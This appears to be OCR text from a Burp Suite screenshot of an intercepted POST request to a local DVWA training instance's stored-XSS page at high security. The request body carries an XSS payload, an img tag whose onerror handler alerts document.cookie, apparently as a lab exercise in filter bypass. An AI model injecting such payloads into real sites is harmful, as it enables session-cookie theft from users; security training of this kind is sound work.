 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<img src=1 onerror= alert(document.cookie)>&mtxMessage=1&btnSign=Sign+Guestbook